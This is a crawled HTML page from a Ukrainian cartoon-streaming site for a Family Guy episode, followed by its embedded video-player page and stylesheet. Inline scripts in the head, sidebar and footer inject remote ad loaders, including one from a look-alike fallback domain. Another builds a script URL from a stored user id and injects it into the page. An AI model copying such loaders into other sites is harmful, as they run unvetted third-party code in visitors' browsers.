

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://simpsonsua.tv/family-guy-sezon-4/1135-family-guy-4-sezon-27-seriya.html
body_size: 8647
content:
<!DOCTYPE html> 
<html lang="uk" class="no-js"> 
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WED6NX975N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WED6NX975N');
</script>

<link rel="shortcut icon" href="/templates/simpsonsua/images/favicon.ico" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Гріфіни - 4 сезон 27 серія дивитись онлайн українською</title>
<meta name="description" content="Вся сім'я ховається від грабіжників на горищі. Від нудьги Пітер починає розповідати про своїх предків: винахідника колеса, Мойсея, сміливого негра і Пітера Гітлера." />
<meta name="keywords" content="дивитись гріфіни 4 сезон, гріфіни 4 сезон онлайн, гріфіни українською 4 сезон, гріфіни 4 сезон 27 серія українською, сім'янин 4 сезон онлайн, гріфіни 4 сезон 27 серія дивитись онлайн українською, дивитись гріфіни четвертий сезон" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Сайт СІМПСОНИ UA - на якому можна дивитися Сімпсони всі сезони  українською мовою онлайн" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 сезон 27 серія" />
<meta property="og:url" content="https://simpsonsua.tv/family-guy-sezon-4/1135-family-guy-4-sezon-27-seriya.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://simpsonsua.tv/engine/opensearch.php" title="Сайт СІМПСОНИ UA - на якому можна дивитися Сімпсони всі сезони  українською мовою онлайн" />
<link rel="canonical" href="https://simpsonsua.tv/family-guy-sezon-4/1135-family-guy-4-sezon-27-seriya.html" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;23"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=0" /> 
<link rel="stylesheet" href="/templates/simpsonsua/css/grid.css"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/style.css?v=1.9.5"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/engine.css?v=1.0.7"> 
<link rel="stylesheet" href="/templates/simpsonsua/stylesheets/style.css?v=1.6.8"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/font-awesome.css?v=1.4.0">
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/simpsonsua/css/pushy.css,/templates/simpsonsua/css/slick.css,/templates/simpsonsua/css/slick-theme.css">

<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" rel="stylesheet">
<script src="/engine/classes/min/index.php?f=/templates/simpsonsua/js/modernizr.js,/js/jquery_cookie.js,/js/zakladky.js&v=2023-07-15"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script type="text/javascript" src="/templates/simpsonsua/js/main.js?v=1.4.2"></script>
<script>
    /* enableGhosts = true; */ /* Барт Привид на Хелловін */
</script>



<script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js?no_dmp=1";s.onload=function(){AMSP.loadAsset("1b70a5a0bb6ad6c4cb8fb5e0be1d621b","")};head.insertBefore(s,head.firstChild);</script>


</head> 
<body>

<div id="fb-root"></div>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a2002eab8fffb216775f9a31b098d8d8d577ca3b';
var dle_group      = 5;
var dle_skin       = 'simpsonsua';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Вилучити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = 'Заповніть усі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете вилучити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви дійсно хочете позначити користувача як спамера? Це призведе до вилучення усіх його коментарів';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Вилучити статтю';
var dle_sub_agree  = 'Ви дійсно хочете підписатися на коментарі до цієї публікації?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script> 
<div class="row">
   <div class="header" id="header">
      <div class="header-in wrap-center fx-row fx-middle">
         
         <a href="/" class="logo"><img src="/templates/simpsonsua/images/logo.png" alt=""></a>
         <ul class="hmenu fx-row to-mob">
            <li><a href="/simpsony/">Сімпсони</a></li>
<li><a href="/allfuturama/">Футурама</a></li>
<li><a href="/family-guy/">Гріфіни</a></li>
<li><a href="/south-park/">Південний Парк</a></li>
<li><a href="/rik-ta-morti/">Рік та Морті</a></li>
<li><a href="/multserialy-ukrainskoyu/">Інші Мульти</a></li>



         </ul>
         
<script>
var zkl = '';
</script>



	<a class="btn-login btn" href="https://simpsonsua.tv/index.php?do=login">Увійти</a>

      </div>
   </div>
</div>

<div class="row">
<div class="row" style="overflow:hidden;"> 


<div class="small-12 large-9 columns mbp">




    

<div id='dle-content'><div class="fullnews">
    <!-- Назва та опис -->
<div class="poster"><h2><div class="pinktext">БЕЗІМЕННА ІСТОРІЯ ПРО ПРЕДКІВ ГРІФІНІВ</div></h2></div>
<div class="fullstory">Гріфіни 4 сезон 27 серія українською</div>
    <div class="fullstory"><p>Вся сім'я ховається від грабіжників на горищі. Від нудьги Пітер починає розповідати про своїх предків: винахідника колеса, Мойсея, сміливого негра і Пітера Гітлера.</p></div>
    <!-- Назва та опис -->
<br/>
<div id="b6e8171991" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],f5f237076fefc68d044096b049e2cfd2d=function(){AMSP.loadAsset("5f237076fefc68d044096b049e2cfd2d","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=f5f237076fefc68d044096b049e2cfd2d;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=f5f237076fefc68d044096b049e2cfd2d;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script><br/><br/>

    <!-- Кнопки та Плеєр -->

			

				<div class="row">
					<ul class="movie-tabs">
						<li><a href="javascript:void(0)" onclick="openTab(event, 'Player1')" class="tablinks" id="openTab">ПЛЕЄР 1</a></li>
						<li><a href="javascript:void(0)" onclick="openTab(event, 'Player2')" class="tablinks" id="openTab">ПЛЕЄР 2</a></li>
						

<div class="frate ignore-select" id="frate-1135">
	<div class="rate-plus" id="pluss-1135" onclick="doRateLD('plus', '1135');"><img src="/templates/simpsonsua/images/thumb-up.png" alt="нравится" /><span>0</span></div>
	<div class="rate-minus" id="minuss-1135" onclick="doRateLD('minus', '1135');"><img src="/templates/simpsonsua/images/thumb-down.png" alt="не нравится" /><span>0</span></div>
	<div class="rate-data"><span id="ratig-layer-1135" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+37</span></span><span id="vote-num-id-1135">43</span></div>
</div>
						



<script>
	switches = Object({});
</script>
<div class="autoplay_wrap">
	<a href="https://simpsonsua.tv/subscribe.html">
		<label class="autoswitch" id="autoswitch_wrap">
			<div class="autoswitch-view"></div> Автоплей
		</label>
	</a>
	<a href="https://simpsonsua.tv/subscribe.html">
		<label for="autorandom" class="autoswitch" id="autorandom_wrap">
			<div class="autoswitch-view"></div> + рандом
		</label>
	</a>
</div>

					</ul>
					<div id="Player1" class="tabcontent">

<div id="overroll1"><iframe data-player="ashdi" src="https://ashdi.vip/vod/3928" style="width:100%;" height="478" frameborder="0" allowfullscreen></iframe></div>
                    </div>
					<div id="Player2" class="tabcontent">

<div id="overroll2"><iframe data-player="tortuga" src="https://tortuga.tw/vod/5314" width="100%" height="478" frameborder="0" allowfullscreen></iframe></div>
                    </div>
<!-- Першим ASHDI, другим Tortuga -->
<!-- Першим ASHDI VIP, другим Tortuga VIP -->

					
<!-- Першим Tortuga, другим ASHDI -->
<!-- Першим Tortuga VIP, другим ASHDI VIP -->
				</div>
<br/>
    <!-- Кнопки та Плеєр -->

    <!-- Рекламний банер -->
<center><a href="https://simpsonsua.tv/subscribe.html"target="_blank"><img src="/photos/1ban/1zaparylar-2.jpg" alt="VIP" ></a></center><br/>
    <!-- Рекламний банер -->

    <!-- Кнопки під Плеєром -->
    <div style="display: flex;justify-content: space-between;">
    <a href="https://simpsonsua.tv/family-guy-sezon-4/1134-family-guy-4-sezon-26-seriya.html" class="knopka">ПОПЕРЕДНЯ СЕРІЯ</a>
<div class="ads_pc"><center><div class="fullnavig" target="_blank"><span>Бажаємо приємного перегляду</span></div></center></div>
    <a href="https://simpsonsua.tv/family-guy-sezon-4/2417-family-guy-4-sezon-28-30-seriya.html" class="knopka2">НАСТУПНА СЕРІЯ</a>
	</div>
    <!-- Кнопки під Плеєром -->

    <!-- Коменти -->
<br/>
<script>
	$(document).ready(function(){
		$('#comments').attr('placeholder', 'Написати коментар');
		$('#comments').focus(function() {
			$(this).addClass('expanded').attr('placeholder', `У нас заборонені нецензурні слівця та політика, а спілкування відбувається виключно українською мовою. Коментарі модеруються.`);
		});
		$("body").on('DOMSubtreeModified', "#dlefastreplycomments", function() {
			$('#dlefastreplycomments input[type=button]:first').addClass('btn btn-sm btn-secondary');
			$('#dlefastreplycomments input[type=button]:last').addClass('btn btn-sm btn-primary');
		});
	});
</script>

<div class="page__comments">
				<div class="page__comments-header d-flex">
					
					<!-- <button class="btn js-show-comments-form">Додати коментар</button> -->
				</div>
<div class="titleblock"><span> <a>Коментарі</a></span></div> 				
				<form  method="post" name="dle-comments-form" id="dle-comments-form" >
<div class="alert alert-info">
	<b>Доу!</b><br>
	Щоб залишати коментарі вам треба зареєструватися на сайті.
</div>


		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1135" /></form><script src='https://www.google.com/recaptcha/api.js?hl=uk' async defer></script>
				<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
					
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>
			</div>

    <!-- Коменти -->
</div></div>
 

</div>  

<div class="small-12 large-3 columns mbp sidebar">
  
  <!-- Тука й Берті -->

<!-- Розчарування -->

<!-- Фінеас і Ферб -->

<!-- Американський тато -->

<!-- Амфібія S01 -->

<!-- Амфібія S02 -->

<!-- Амфібія S03 -->

<!-- My Little Pony: Дружба – це диво -->

<!-- Губка Боб -->

<!-- Рік та Морті -->

<!-- Ґравіті Фолз -->

<!-- Гріфіни -->

<a href="/simyanyn/"><center><img src="/photos/poster/FamilyGuy.jpg"/></center></a><br />

<!-- Гріфіни S22-->

<!-- Південний Парк -->

<!-- Сімпсони -->

<!-- Сімпсони S33-->

<!-- Сімпсони S34-->

<!-- Сімпсони S35-->

<!-- Сімпсони S36-->

<!-- Футурама -->

<!-- Совиний Дім -->

<!-- Готель Хазбін -->

<!-- Пекельний бос -->

<!-- Опівнічне Євангеліє -->

<!-- БоДжек Сезон 1-->

<!-- БоДжек Сезон 2-->

<!-- БоДжек Сезон 3-->

<!-- БоДжек Сезон 4-->

<!-- БоДжек Сезон 5-->

<!-- БоДжек Сезон 6-->

<!-- Нескінченний поїзд Сезон 1-->

<!-- Нескінченний поїзд Сезон 2-->

<!-- Нескінченний поїзд Сезон 3-->

<!-- Нескінченний поїзд Сезон 4-->

<!-- Поліція Парадайз-->

<!-- Дунканвілл -->

<!-- Невколупний / Невразливий -->

<!-- Сонячні протилежності -->

<!-- Сонячні протилежності Сезон 1-->

<!-- Сонячні протилежності Сезон 2 -->

<!-- Сонячні протилежності Сезон 3 -->

<!-- Сонячні протилежності Сезон 4 -->

<!-- Сонячні протилежності Сезон 5 -->

<!-- Сонячні протилежності Сезон 6 -->

<!-- Полюс -->

<!-- Центральний Парк -->





<center><div id="b458d2ba91" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],fc8b8e7da3630d5531df03e325d55dcbe=function(){AMSP.loadAsset("c8b8e7da3630d5531df03e325d55dcbe","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=fc8b8e7da3630d5531df03e325d55dcbe;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=fc8b8e7da3630d5531df03e325d55dcbe;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script></center><br/>


<div class="random-simpsons"><center><a href="https://simpsonsua.tv/sezon-20/505-20-sezon-10-seriya.html"><img src="/photos/random-simpsons.jpg" alt="20 сезон 10 серія" title="20 сезон 10 серія"></a></center>
<br /></div>

<div class="random-futurama"><center><a href="https://simpsonsua.tv/futurama-sezon-6/722-futurama-6-sezon-11-seriya.html"><img src="/photos/random-futurama.jpg" alt="6 сезон 11 серія" title="6 сезон 11 серія"></a></center>
<br /></div>
<div class="random-fg"><center><a href="https://simpsonsua.tv/family-guy-sezon-14/1335-family-guy-14-sezon-18-seriya.html"><img src="/photos/random-fg.jpg" alt="14 сезон 18 серія" title="14 сезон 18 серія"></a></center>
<br /></div>
<div class="random-sp"><center><a href="https://simpsonsua.tv/south-park-sezon-11/1559-south-park-11-sezon-11-seriya.html"><img src="/photos/random-sp.jpg" alt="11 сезон 11 серія" title="11 сезон 11 серія"></a></center>
<br /></div>



<div id="rand">




<br />

<br /><br /></div></div>
 
</div>
    </div> 
<div class="row"> 
<footer> 
<div class="small-12 medium-12 large-4 columns">
<p>Зворотній зв'язок: <strong><p style="color:#fbcf48">simpsonsua.info@gmail.com</p></strong>
    <br />
<strong><a href="https://simpsonsua.tv/terms.html"><p style="color:#edf0f1">Умови використання сайту</p></a></strong>
    <br /><br />

</div> 

<div class="small-12 medium-12 large-8 columns"> 
<ul class="social">
<li><a href="https://simpsonsua.tv/terms.html"><img src="/templates/simpsonsua/images/social/payment.png" width="160" height="160" alt="payment" /></a></li>

<li><a href="https://t.me/simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/Telegram.png" width="48" height="48" alt="Сімпсони в odnoklassniki.ru" /></a></li> 
<li><a href="https://www.youtube.com/user/thesimpsonsua?sub_confirmation=1"target="_blank"><img src="/templates/simpsonsua/images/social/YouTube.png" width="48" height="48" alt="Сімпсони в youtube" /></a></li>
<li><a href="https://www.tiktok.com/@simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/TikTok.png" width="48" height="48" alt="Сімпсони в TikTok" /></a></li> 

<li><a href="https://x.com/simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/Twitter.png" width="48" height="48" alt="Сімпсони в twitter" /></a></li>
</ul> 
</div>
<br /> 
    <div class="small-12 medium-12 large-12 columns">

    </div> 
        </footer> 
</div>

<a href="#" class="scrollup">Наверх</a>

<div id="w4p_form"></div>








<div class="ad-banner" id="adBanner">
    <div class="banner-content">
        <div class="banner-left">
            <div class="banner-icon">🎯</div>
            <div class="banner-text">
                <div class="banner-title">Підпишись на наш Telegram!</div>
                <div class="banner-subtitle">Там ми публікуємо нові серії, кумедні меми та найцікавіше з епізодів 🎬</div>
            </div>
        </div>
        <button class="banner-cta">Перейти на канал</button>
        <button class="close-btn">×</button>
    </div>
</div>



<style>
    /* Основной стиль баннера */
    .ad-banner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: linear-gradient(135deg, #ff6b6b, #ee5a24);
        box-shadow: 0 -4px 20px rgba(0, 0, 0, 0.15);
        z-index: 1000;
        transform: translateY(100%);
        transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    }

    .ad-banner.show {
        transform: translateY(0);
    }

    .banner-content {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 16px 20px;
        max-width: 1200px;
        margin: 0 auto;
        cursor: pointer;
        transition: all 0.3s ease;
    }

    .banner-content:hover {
        background: rgba(255, 255, 255, 0.1);
    }

    .banner-left {
        display: flex;
        align-items: center;
        gap: 15px;
        flex: 1;
    }

    .banner-icon {
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.2);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 20px;
        backdrop-filter: blur(10px);
    }

    .banner-text {
        color: white;
        flex: 1;
    }

    .banner-title {
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 2px;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    }

    .banner-subtitle {
        font-size: 13px;
        opacity: 0.9;
        font-weight: 400;
    }

    .banner-cta {
        background: rgba(255, 255, 255, 0.2);
        border: 1px solid rgba(255, 255, 255, 0.3);
        color: white;
        padding: 8px 16px;
        border-radius: 20px;
        font-size: 14px;
        font-weight: 500;
        margin-right: 10px;
        transition: all 0.3s ease;
        backdrop-filter: blur(10px);
        cursor: pointer;
    }

    .banner-cta:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-1px);
    }

    .close-btn {
        background: none;
        border: none;
        color: white;
        font-size: 24px;
        cursor: pointer;
        padding: 5px;
        border-radius: 50%;
        transition: all 0.3s ease;
        opacity: 0.7;
        width: 32px;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .close-btn:hover {
        opacity: 1;
        background: rgba(255, 255, 255, 0.2);
        transform: scale(1.1);
    }

    /* Адаптивность */
    @media (max-width: 768px) {
        .banner-content {
            padding: 12px 16px;
        }

        .banner-icon {
            width: 35px;
            height: 35px;
            font-size: 18px;
        }

        .banner-title {
            font-size: 14px;
        }

        .banner-subtitle {
            font-size: 12px;
        }

        .banner-cta {
            padding: 6px 12px;
            font-size: 13px;
        }
    }

    @media (max-width: 480px) {
        .banner-content {
            padding: 12px 12px;
            flex-direction: column;
            align-items: flex-start;
            gap: 10px;
        }

        .banner-left {
            gap: 10px;
            width: 100%;
        }

        .banner-icon {
            width: 35px;
            height: 35px;
            font-size: 18px;
        }

        .banner-title {
            font-size: 18px;
        }

        .banner-subtitle {
            font-size: 15px;
        }

        .banner-cta {
            padding: 8px 16px;
            font-size: 16px;
            align-self: center;
            margin-right: 0;
        }

        .close-btn {
            position: absolute;
            top: 8px;
            right: 8px;
        }
    }

    /* Анимация появления */
    @keyframes slideUp {
        from {
            transform: translateY(100%);
            opacity: 0;
        }

        to {
            transform: translateY(0);
            opacity: 1;
        }
    }

    .ad-banner.animate {
        animation: slideUp 0.5s ease-out;
    }
</style>

<script>
    miniPopup({
        url: 'https://t.me/simpsonsua', //посилання
        showDelay: 1000, //затримка відображення у мілісекундах
        autoHideDelay: 0, //затримка автоматичного приховання у мілісекундах (0 - вимкнути)
        days: 7, //частота відображення у днях (1/4 або 0.25 - 4 рази на добу)
        bannerId: 'adBanner', //id блоку з банером
        newTab: 0, //чи відкривати у новій вкладці: 0 - ні, 1 - так
    });
</script>




<script type='text/javascript' src='https://myroledance.com/services/?id=170455'></script>

<script type='text/javascript' data-cfasync='false'>
  let e4c705eed9_cnt = 0;
  let e4c705eed9_interval = setInterval(function(){
    if (typeof e4c705eed9_country !== 'undefined') {
      clearInterval(e4c705eed9_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e4c705eed9_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e4c705eed9_domain + '/' + e4c705eed9_path + '/' + e4c705eed9_file + '.js?28405&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e4c705eed9_cnt += 1;
      if (e4c705eed9_cnt >= 60) {
        clearInterval(e4c705eed9_interval);
      }
    }
  }, 500);
</script>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashdi.vip/vod/3928
body_size: 1130
content:
<html>
	<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7L6XV4FCMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7L6XV4FCMY');
  
</script>
<!-- better perfomance for MF -->
		<style>html {height: 100%; overflow: hidden;} body {height: 100%; margin: 0; padding: 0; overflow: hidden; background: black;}</style>
		<script src="https://ashdi.vip/player/playerjs.js?v=2.5" type="text/javascript"></script>
	</head>
	<body>
		<div id="videoplayer3928" class="US_16509" style="width:100%;height:100%"></div></div>
		<script type="text/javascript">
			var playerjs_vast_status = '';
			var playerjs_vast_num = 0;

			function PlayerjsEvents(event, id, info) {
							
				if (!event || event.indexOf('vast_') !== 0) {
						return;
				}
				
				//console.log(event, id, playerjs_vast_status, playerjs_vast_num);

				if ( event == 'vast_complete' || event == 'vast_skip' ) {

					var atype = 'wtf';
					var infoObj = null;

					if (info && typeof info === 'string') {
						infoObj = JSON.parse(info);
						if (infoObj && infoObj.is) {
							atype = infoObj.is;
						}						
					}
							
					var shouldsend = false;										
					
					if (atype === 'preroll' && playerjs_vast_num < 2) {
						shouldsend = true;
						playerjs_vast_num++;
					} 
					
					if (atype === 'midroll') {
						shouldsend = true;
					}
        					
					if (shouldsend) {

						var referrer = document.referrer || 'direct';  // d1
						var player = document.location.href; // s1															
						
						fetch('https://base.ashdi.vip/stats/stats_vast.php', {
								method: 'POST',
								body: JSON.stringify({
										time: Date.now(),
										referrer: referrer,
										sdata: 3,
										sform: atype,
										player: player
								})
						}).then(function(response) {
								return response.json();
						}).then(function(data) {
								console.log(data);
						});
					}
				}
            };

			var player = new Playerjs({
				id:"videoplayer3928",
				file:'https://ashdi.vip/video02/3/serials/grfni_s4/family_guy_s04e27_ukr.eng_sub_eng_dvdripavc_hurtom_3928/hls/BKeXiHaIjuRYkxH9BYg=/index.m3u8',
												poster:"https://jk39ocmje0yql3tj.ashdi.vip/content/stream/serials/grfni_s4/family_guy_s04e27_ukr.eng_sub_eng_dvdripavc_hurtom_3928/screen.jpg",
				subtitle:"",
								forbidden_quality:"Авто",
				default_quality:"480p"});
			
		</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://simpsonsua.tv/templates/simpsonsua/css/style.css?v=1.9.5
body_size: 5285
content:
body {
    background: url(https://simpsonsua.tv/templates/simpsonsua/images/thesimpsons.jpg) 50% 0 fixed #354050;
    overflow-x: hidden
}

.th-rating {width: 36px; height: 18px; line-height: 18px; text-align: center; border-radius: 2px; 
font-weight: 500; font-size: 14px; background-color: #01c03a; color: #fff; position: absolute; top: 10px; left: -3px;}

.th-rating-middle {width: 36px; height: 18px; line-height: 18px; text-align: center; border-radius: 2px; 
font-weight: 500; font-size: 14px; background-color: #ff6702; color: #fff; position: absolute; top: 10px; left: -3px;}

.th-rating-low {width: 36px; height: 18px; line-height: 18px; text-align: center; border-radius: 2px; 
font-weight: 500; font-size: 14px; background-color: #e13535; color: #fff; position: absolute; top: 10px; left: -3px;}

#snowflakesCanvas {
    position: fixed;
    top: 0;
    z-index: -1
}

b,
strong {
    font-weight: 700
}

@media only screen and (min-width: 1000px) {
    nav {
        margin: 0 -15px
    }
}

#navigation>ul {
    margin-left: 20px;
    position: fixed
}

#navigation>ul>li:last-child ul {
    right: 0;
    left: auto
}

#navigation ul:after {
    content: "";
    display: none;
    clear: both
}

#navigation>ul>li {
    float: left
}

#navigation ul li {
    text-align: center
}

#navigation a {
    font-size: 1.0rem;
    line-height: 60px;
    display: block;
    color: #fff;
    font-weight: 700;
    text-decoration: none;
    padding: 0 14px;
    text-transform: uppercase;
    font-weight: 700
}

#navigation ul li:hover a {
    background: #17212f!important
}

#navigation ul ul {
    opacity: 0;
    position: absolute;
    left: 0;
    z-index: 99;
    visibility: hidden;
    min-width: 160px
}

#navigation li:hover > ul {
    opacity: 1;
    visibility: visible
}

#navigation ul li ul li {
    min-width: 200px
}

#navigation ul li ul li a {
    border-bottom: none!important;
    background-color: none!important
}

#navigation ul li ul li:first-child {
    border: 0
}

#navigation ul li ul li:hover a {
    background: none!important;
    color: none!important
}

#navigation ul ul a {
    text-transform: none;
    font-weight: 400;
    padding: 0 18px;
    text-align: left;
    border-right: 0
}

#navigation.fanshop {
    background: #52bfff
}

.fanshop2 {
    background: #17212f
}

@media only screen and (max-width: 992px) {
    #story {
        width: 100%
    }
    #navigation {
        display: none
    }
}

#story {
    width: 265px;
    height: 60px;
    background: none;
    border: none;
    color: #ddd;
    padding: 10px
}

.activebutton {
    background: #cc3939;
    color: #fff
}

.fixedcontainer {
    position: fixed!important
}

.brdform {
    margin-bottom: 20px
}

/* .bb-editor {
    box-shadow: 0 0 1px #c2c2c2
} */

.rcol {
    overflow: hidden
}

.redaction td {
    padding: 10px
}

#options td {
    padding: 10px 0
}

.bcomment {
    margin-top: -5px
}

.masha_index {
    display: none!important
}
/*
::-webkit-input-placeholder {
    color: #ccc
}

::-moz-placeholder {
    color: #ccc
}

:-moz-placeholder {
    color: #ccc
}

:-ms-input-placeholder {
    color: #ccc
}

:focus::-webkit-input-placeholder {
    color: transparent
}

:focus::-moz-placeholder {
    color: transparent
}

:focus:-moz-placeholder {
    color: transparent
}

:focus:-ms-input-placeholder {
    color: transparent
}
*/
#navigation li.fsh {
    float: right;
    padding: 0;
    border-right: none
}

.share-counter {
    display: inline-block!important
}

.a_b_ico {
    position: relative;
    top: 26px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #fff;
    display: inline-block;
    color: #f30000;
    text-align: center;
    font-weight: 700;
    font-size: 32px;
    margin: 5px
}

.a_b_t {
    position: relative;
    top: -34px;
    margin-left: 40px;
    width: 250px;
    height: 100%;
    line-height: 20px;
    display: inline-block
}

.a_b_x {
    position: relative;
    top: -5px;
    float: right;
    display: inline-block;
    font-weight: 700;
    font-size: 15px;
    margin: 5px;
    opacity: .7;
    cursor: pointer
}

.a_b_x:hover {
    opacity: 1
}

.scrollup {
    width: 80px;
    height: 80px;
    opacity: 0.3;
    position: fixed;
    bottom: 120px;
    right: 180px;
    text-indent: -9999px;
    background: transparent url(https://simpsonsua.tv/templates/simpsonsua/images/hand-up.png) no-repeat
}

.scrollup:hover {
    opacity: .9;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -o-transition: .5s;
    -ms-transition: .5s;
